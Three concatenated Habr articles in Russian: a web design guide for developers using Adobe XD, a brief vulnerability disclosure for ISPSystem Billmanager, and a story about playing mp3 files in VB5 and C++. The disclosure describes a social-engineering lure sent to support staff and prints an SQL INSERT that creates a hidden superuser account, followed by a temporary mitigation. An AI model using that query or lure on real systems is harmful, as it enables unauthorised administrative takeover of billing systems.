Главная проблема, которую мне пришлось решить, входя в мир веб-дизайна, заключалась в выработке правильного настроя. Раньше дизайном я занимался в процессе разработки сайта. Я полагал, что всё просто должно располагаться в определённом порядке. Элементы размещаются слева направо и сверху вниз. Правда, такой вот подход — это верный способ стать ужасным дизайнером.
Инструменты дизайна принуждают вас работать так, как будто каждый элемент имеет абсолютное позиционирование. После чётких конструкций, которые можно видеть в программном коде, конструкции, которыми оперирует дизайнер, могут показаться неорганизованными и беспорядочными. Но это нужно принять. Это даёт свободу, возможность быстро всё менять и много экспериментировать. И это, пожалуй, самое важное, так как дизайн — это непрерывный процесс. В дизайне совершенно ожидаемо то, что прежде чем получить отличный результат, вам придётся часто и помногу всё переделывать.
Изучение инструментов
---------------------
При написании кода веб-страниц используют HTML-элементы, такие, как `div`, `span`, поля для ввода данных, позволяя браузеру превращать их во что-то такое, что можно увидеть на экране. Работая с инструментами для дизайна, вы получаете возможность избавиться от посредничества и использовать визуальные элементы, такие, как геометрические фигуры или фрагменты текста, напрямую.
Я выбрал четыре наиболее часто используемых инструмента дизайнера, это не так уж и много, поэтому вы сможете не тратить слишком много времени на освоение этих инструментов. Время лучше потратить, собственно, на дизайн. То есть, быстро разобравшись с основами, вы сможете тут же приступить к практике. Поговорим об этих инструментах на примере Adobe XD.
### ▍Инструмент Rectangle — прямоугольники
Прямоугольник — это наиболее часто используемая в дизайне геометрическая фигура. Занимаясь дизайном, вы обнаружите, что постоянно работаете с ними. Воспринимайте прямоугольник так, будто это HTML-элемент `div`. Прямоугольники находят применение в проектировании самых разных элементов страниц — от полей для ввода текста, до контейнеров.

*Прямоугольник*
### ▍Инструмент Text — однострочные надписи
На первый взгляд кажется, что работа с текстами — это очень просто. Однако тут есть одна особенность, которая заключается в том, что у инструмента для работы с текстами есть два режима работы. Один из них предназначен для создания однострочных надписей, второй — для создания многострочных блоков теста. К счастью, несмотря на эту особенность, инструмент для работы с текстами несложно освоить и использовать.
В первом режиме, который предназначен для работы с однострочными надписями, размер текстового контейнера подстраивается под размер содержащегося в нём текста. Это напоминает тег `span`, за исключением того, что текст в таком контейнере не будет автоматически переноситься на новую строку, если только вы явным образом не используете перевод строки. Сильная сторона этого режима работы заключается в том, что размер контейнера автоматически подстраивается под параметры содержащегося в нём текста.
Для создания однострочного фрагмента текста нужно выбрать в панели инструментов Adobe XD инструмент Text, щёлкнуть там, где должен располагаться текст, и ввести его. Стоит принять за правило то, что этот режим нужно использовать для однострочных надписей, ширина которых может быть подобрана автоматически. Это — однострочные заголовки и подписи объектов.

*Инструмент Text — однострочные надписи*
### ▍Инструмент Text — большие фрагменты текста
Второй режим инструмента для работы с текстом используется для формирования текстовых контейнеров заданного размера, которые ведут себя наподобие тега `p` с заданной шириной, или так, как тег `p`, находящийся в ячейке сетки. Сильная сторона этого состояния заключается в том, что в нём можно управлять размерами текстового блока. Для создания фрагмента текста нужно выбрать инструмент Text и выделить ту область, которую должен занимать фрагмент. Собственно говоря, этот режим нужно использовать для многострочных фрагментов текста.

*Инструмент Text — многострочные фрагменты текста*
### ▍Инструмент Select — выделение объектов
С помощью инструмента Select осуществляют перемещение объектов, изменение их размеров, копирование. На рисунке ниже можно видеть вспомогательные элементы этого инструмента, а именно — розовые линии, помогающие определить расстояние между объектами, и синие, с помощью которых объекты удобно выравнивать.

*Инструмент Select*
### ▍Инструмент Line — линии
Иногда линии оказываются очень кстати, например, для разделения элементов страницы. Поэтому мы и говорим здесь об инструменте Line. С технической точки зрения для того же самого можно использовать инструмент Rectangle, но что поделаешь, HTML-элемент `div` можно применять для реализации чего угодно.

*Инструмент Line*
Дизайн: рекомендации и приёмы работы
------------------------------------
### ▍Макет
В веб-разработке макет обычно представлен шапкой страницы, меню, содержимым страницы и подвалом. Всё это — части макета, но макет, сам по себе — это нечто большее, чем сумма этих частей. Макет — это то, как элементы располагаются на странице.
Например, когда я проектировал информационную страницу для [Sidemail](https://sidemail.io/), я равномерно расположил элементы внутри контейнера. На следующем рисунке, в его нижней части, показан именно этот вариант дизайна, который я считаю удачным, а в верхней части находится неудачный вариант. В результате то, что получилось, воспринималось, в сравнении с другим вариантом, как нечто более цельное, выглядел этот вариант аккуратнее, чем тот, что я счёл неудачным.
*Примеры неудачного и удачного макета*
### ▍Цвета
Выбирая цвета для своего следующего проекта, помните о таком понятии, как [психология цвета](https://www.colorpsychology.org/). Для поиска хороших цветовых комбинаций, основанных на основном цвете, можете воспользоваться проектом [Paletton](http://paletton.com/).
Для создания визуальной иерархии страницы используйте оттенки основного цвета и цвета текста. При применении цветного фона поэкспериментируйте с оттенками цвета, используемого для текста.

*Примеры работы с цветами и текстом*
### ▍Типографика
Шрифты, которыми выполнены различные надписи, сильно влияют на восприятие страниц, поэтому внимательно относитесь к их выбору. Обычно коммерческие шрифты смотрятся лучше чем те, которые можно найти на Google Fonts, но, если вы только начинаете путь веб-дизайнера, не стоит тратиться на покупку шрифтов. Даже среди того, что есть на Google Fonts, можно обнаружить отличные варианты.
Для того чтобы визуально разделить фрагменты текста, я часто использую приём, который заключается в том, что тексты надписей оформляются заглавными буквами с увеличенным расстоянием между символами. Тексты в верхнем регистре симметричны, выглядят они привлекательно, однако, читать их сложнее, поэтому не стоит чрезмерно ими увлекаться.

*Примеры использования текстов в верхнем регистре*
Дизайн домашней страницы (или лендинга)
---------------------------------------
Я всегда пытаюсь избегать соблазна создать модный дизайн, а потом втиснуть в него то, что я хочу сообщить посредством страницы. Вместо этого я выделяю достоинства проекта (а не его функциональные особенности), создаю из них историю и рассказываю эту историю с помощью визуально привлекательной страницы.
После того, как я понимаю то, какую историю я хочу рассказать посредством страницы, обычно я начинаю искать вдохновение. Отличным источником вдохновения для меня является проект [land-book.com](https://land-book.com/), который представляет собой обширный каталог отличных образцов дизайнов лендинг-страниц, за которые можно голосовать. Ещё один проект, на котором можно поискать вдохновение, это [interfaces.pro](https://interfaces.pro/). Он позволяет отбирать страницы определённых типов, например, это могут быть страницы с информацией о ценах, страницы 404, или страницы с информацией о сайтах. Я просто всё это смотрю до тех пор, пока мне не удаётся найти достаточно понравившихся мне сайтов, внешний вид страниц которых соответствует моим представлениям о стиле проекта, которым я занимаюсь.

*Лендинг-страница*
После того, как у меня формируется общее представление о том, что мне нужно, наступает время для решения непростой задачи по сбору всего воедино. К несчастью, тут нет лёгких путей. Для того чтобы создать что-то хорошее, нужно много экспериментировать, делая это до тех пор, пока то, что получится, вам понравится.
Возможно, вы задаётесь вопросом о том, нормально ли это, если дизайн, который вас полностью устраивал неделю назад, внезапно начал казаться вам не таким уж и хорошим, а, возможно, и вовсе неприемлемым. Это — совершенно нормально, и, на самом деле, если вы испытываете подобные ощущения, то это даже хорошо. Происходит это из-за того, что вы растёте, учитесь и становитесь лучше в сфере дизайна. В результате то, что вчера казалось непростой задачей, сегодня уже выглядит не таким уж и сложным. Помните об этом и вы не будете чувствовать себя как белка в колесе.
### ▍Выводы и рекомендации
* Тщательный подбор шрифтов — это одна из тех мелочей, которые отличают хороший дизайн от плохого.
* Изображения — это важно. Постарайтесь, чтобы на ваших страницах использовались бы, хотя бы в небольших количествах, подходящие иллюстрации или фотографии.
* Выстраивайте визуальную иерархию элементов, используя оттенки цветов. Недостаточно использовать лишь пару цветов, один из которых является основным, а второй представляет собой цвет текста.
* Не используйте слишком широкие контейнеры. Обычно достаточно ширины в 1100 пикселей.
* Пустое пространство между элементами — это важный элемент дизайна.
* История, которую рассказывает веб-страница, должна строиться на достоинствах проекта, а не на его функциональных особенностях.
* Если вы чувствуете, что ваши идеи истощились — ищите вдохновение в других проектах.
Дизайн веб-приложения (или панели управления)
---------------------------------------------
Как и в случае с проектированием лендинга, при создании веб-приложения не нужно сходу хвататься за расстановку элементов по странице. Рассматриваемая ситуация отличается от предыдущей тем, что здесь вы не рассказываете посетителю историю. В этот раз вы создаёте инструмент, и главная ваша цель — сделать этот инструмент удобным. Возьмите лист бумаги и карандаш и нарисуйте план работы вашего приложения. Подумайте о том, что от чего зависит, о том, как облегчить работу с этим приложением.
Если надо — сделайте несколько набросков или макетов. Исследуйте дизайн проектов-конкурентов, подумайте о том, чего им недостаёт. Возможно, вы решите сделать у себя то, чего у них нет, а это, может быть, станет конкурентным преимуществом вашего проекта. Учитывайте и то, что иногда, прежде чем рисовать макеты и прикидывать варианты дизайна, нужно дать себе время на размышления.
Лучший совет, не привязанный к конкретным особенностям различных проектов, который я могу тут дать, заключается в выборе подходящего макета страницы. Обычно в веб-приложениях используются два подхода к макетам страниц. Выбор того или иного зависит от целей приложения. Речь идёт о контейнерах фиксированной ширины, и о гибких контейнерах, заполняющих весь экран.

*Веб-приложение*
### ▍Контейнеры фиксированной ширины
Я предпочитаю использовать контейнеры фиксированной ширины, так как пользователю легче сконцентрировать внимание на ограниченной области благодаря тому, что для просмотра того, что расположено в этой области, не требуется ненужных движений глаз. Приложения, в которых применяются фиксированные контейнеры, кроме того, обычно выглядят аккуратнее, а новым пользователям таких приложений легче в них ориентироваться. Надо отметить, что такие приложения, из-за ограниченной ширины контейнеров, сложнее проектировать.
Вот несколько примеров веб-приложений, в которых используются фиксированные контейнеры: [Twitter](https://twitter.com/), [Buffer](https://buffer.com/), [DigitalOcean](https://www.digitalocean.com/), [Netlify](https://www.netlify.com/), [GitHub](https://github.com/).
### ▍Гибкие контейнеры
Гибкие контейнеры отлично подходят для таких веб-проектов, как чаты, приложения для работы с таблицами или с большими объёмами информации, представленной в других форматах. Обычно при проектировании таких приложений важно, чтобы на экране можно было разместить как можно больше данных. Минусом гибких контейнеров является тот факт, что большой объём данных, выведенный на экран, может запутать пользователя.
Среди примеров приложений, использующих гибкие контейнеры, можно отметить [Slack](https://slack.com/), [Intercom](https://www.intercom.com/), [Hotjar](https://www.hotjar.com/), [Google Sheets](https://docs.google.com/spreadsheets), [Trello](https://trello.com/), [Spotify](https://open.spotify.com/).
### ▍Выводы и рекомендации
* Выбор подходящих контейнеров для содержимого приложения важен по двум причинам. Во-первых, от этого будет зависеть макет страницы. Во-вторых, для того, чтобы перейти к контейнерам других типов, потребуется провести серьёзную работу. Каждый проект уникален и требует уникальных решений, поэтому не бойтесь экспериментировать.
* Стремитесь к простоте.
* Используйте шрифты, надписи, выполненные которыми, легко читаемы.
* Выводя большие объёмы данных, используйте визуальную иерархию.
* Анализируйте решения конкурентов, и, находя недостатки, не допускайте их появления в своём проекте, или, на основе такого анализа, оснащайте свой проект возможностями, которые станут его конкурентными преимуществами.
Итоги
-----
Разработчику, который привык работать с кодом, а не с визуальными образами, может быть непросто переключиться на волну дизайна. Но дизайн — это то, чему вполне можно научиться. Помните о том, что дизайн может быть конкурентным преимуществом вашего проекта, поэтому уделяйте ему внимание и создавайте привлекательные сайты, с которыми удобно и приятно работать.
**Уважаемые читатели!** Как по-вашему, может ли программист-одиночка достичь хороших результатов в сфере дизайна?
[](https://ruvds.com/ru-rub/#order)
 | https://habr.com/ru/post/420617/ | null | ru | null |
# Уязвимость в ISPSystem Billmanager
Всем привет!
Уязвимость основана на недоработках API и социальной инженерии.
Клиент формирует активный запрос в службу поддержки с ссылкой (чаще укротитель ссылок).
В котором содержится ссылка:
`По просьбе потёр`
После чего сотрудник, имеющий права суперпользователя, наделяет учётную запись admin12345 правами суперпользователя, следующим SQL запросом:
`insert into user (id,name,account,password,realname,email,lang,superuser,disabled,support,remotesupport,changepasswd,sendsms)
values (23351,'admin12345',1,'$1$FALDvy2D$fqFzhtlSZrq1pDQ3fkrpr/','test
test','test@test.test','ru','1','0','0','0','2012-01-29','0');`
Как временное решение, наделить только одну учётную запись правами суперпользователя, у остальных данную возможность отключить. | https://habr.com/ru/post/137419/ | null | ru | null |
# Воспроизводим mp3 в своей программе и что может этому помешать
#### Вступительная
Давным-давно, лет ~~100~~ 10 тому назад, когда только прокрастинация начала захватывать мой разум, я решил, что пока я еще в состоянии им (разумом) пользоваться, надо срочно строить себе спасательную шлюпку, дабы не утонуть в пучине отложенных дел. Конечно, на тот момент уже существовало достаточно количество различных напоминалок, будильников, шедулеров и прочих разных «умных» часов, но, как водится, свое — оно всегда ближе и понятнее, чем чужое, даже с мегабайтами файлов справки. Да и зря, что ли, книжку по бейсику у друга одолжил?
Но, как водится, обо всем по порядку.
##### 10-15 лет тому назад
Изучение бейсика началось еще со времен Subor (денди с клавиатурой) с картриджем, который содержал в себе различные виды этого замечательного ЯП. Затем на компьютере в DOS в старом добром синеэкранном qb. Ну а уж затем, чувствуя себя обалденным программистом, пересел на монструозный (хах! Для 486 процессора с 16МБ на борту...) VB5.
Когда уже лепка окон с кучей непонятных кнопок уже порядком надоела, решил написать что-нибудь полезное. Ну а тут и необходимость такая появилась как раз. Ко всем имеющимся в доме будильникам я уже давно привык и мог спокойно спать, даже если они гудели все одновременно.
— Ну, — думал я, — уж колонки-то мои (18-ваттные!) наверняка меня поднимут.
Начал с простого: кинул на форму таймер, вывел на нее пару текстбоксов и кнопку «Старт!». Задавал время, через которое меня можно начать поднимать, сколько раз меня нужно поднимать, ну и mp3-файлик, который надо запускать в винампе на полную громкость, дабы все-таки меня поднять.
Долго ли, коротко ли, но каждый раз размышлять о количестве минут, которые необходимо задавать до подъема, мне надоело. Было принято решение все же задавать время, начиная с которого начинать трезвонить во все колокола. Кроме того, надо было еще обеспечить свое время подъема для каждого дня недели. Еще хотелось видеть стикер на экране, который выведет расписание текущего дня, возможность выключения сразу группы событий (а ну как каникулы летние настали и сессии все сданы), да еще и блокировать по ночам компьютер. Да так, чтобы сам его не смог разблокировать. И еще…
#### mp3 играю сам
… и еще зачем мне запускать файл в винампе, если могу научить свой чудо-будильник делать это? В винампе могу громкость убавить, могу удалить, да много чего еще могу с ним сделать, и в итоге — проспать.
Первое же, предлагаемое MSDN решение, [MCI](https://msdn.microsoft.com/ru-ru/library/windows/desktop/dd757151(v=vs.85).aspx), рассматривать не стал, как совсем неспортивное для такого «крутого» программиста, как я, а декодировать в бейсике mp3, напротив, посчитал слишком спортивным. В конце концов остановился на объектах COM, которые неплохо встраивались в среду vb и позволяли довольно гибко управлять воспроизведением и получать необходимую информацию о ходе воспроизведения. Настал час [IGraphBuilder](https://msdn.microsoft.com/ru-ru/library/windows/desktop/dd390085(v=vs.85).aspx)'а (в недрах vb он назывался FilgraphManager. Хоть и не совсем точно, но для упрощения пусть будет так).
Весь код сводился к банальщине:
```
Dim mpl As New FilgraphManager, mplinfo As IMediaPosition
Function OpenMP3(ByVal mp3file As String) As Boolean
On Error Resume Next
mpl.RenderFile mp3file
If Err.Number <> 0 Then
Set mplinfo = mpl
Timer1.Enabled = True
OpenMP3 = True
Exit Function
End If
OpenMP3 = False
End Function
Sub Timer1_Timer()
Label1.Caption = mplinfo.CurrentPosition
End Sub
```
Работало так, что я был счастлив, словно сдал все сессии в университете сразу наперед и даже уже его закончил.
**Монстро-будильник на vb5**
##### Ну а причем тут C++ ?!
Но вскорости, то ли компьютер стал слишком быстрым, то ли не такой уж я и крутой программист был, покуда писал этого монстра, но будильник мой стал меня частенько подводить. То на экзамен не разбудит, проскакивая время выполнения события, переходя к ожиданию следующего, то в наглую при мне показывает, что меня будит, но при этом не издает ни звука. Решил (как это часто бывает с «крутыми» программистами), что теперь-то уж я точно крутой, по сравнению со мной тогдашним, и перепишу его на C++! Зря, что ли, книжку за авторством Страуструпа покупал за бешеные деньжищи?
На тот момент я вполне сносно уже дергал winapi, и даже иногда вставлял классы, прочитав оглавление книжки за авторством Страуструпа. Спустя пару дней, накидав скелет будильника, решил, что ему тоже необходимо самостоятельно воспроизводить mp3, без всяких там медиа-плееров, винампов и иже с ними. MCI, как водится, тоже отверг.
Думал я, что, быть может, раньше хоть и не такой всесильным был, но все ж кой-чего да соображал. А возьму-ка я тот же FilterGraph, быстренько сделаю простой класс, и продолжу свои изыскания. Да и [примерчик в MSDN](https://msdn.microsoft.com/ru-ru/library/windows/desktop/dd389098(v=vs.85).aspx) подкупал своей простотой.
Быстренько состряпал класс, задал выполнение события, терпеливо дождался и…
«Программа выполнила недопустимую операцию и будет закрыта...»
Что за ерунда? Как это я в нескольких строчках кода копипасты мог допустить ошибку? Может файл не тот? Может где объект не инициализировался? Проверка по шагам давала стабильно выброс исключения на вызове метода RenderFile.
##### Старый дедовский метод гугла
Возиться было сильно лень, начал вместо кода сочинять поисковые запросы, которые сводили все к порушенному стеку, ошибках в коде задающего вопрос, много к чему еще, но не к тому, что видел я. Код, который работает у всех, не работает у меня. Переборов свое эго, начитавшись советов «бросай эти ваши непонятные графбилдеры, бери в руки MCI и вперед», переписал скрипя зубами на MCI.
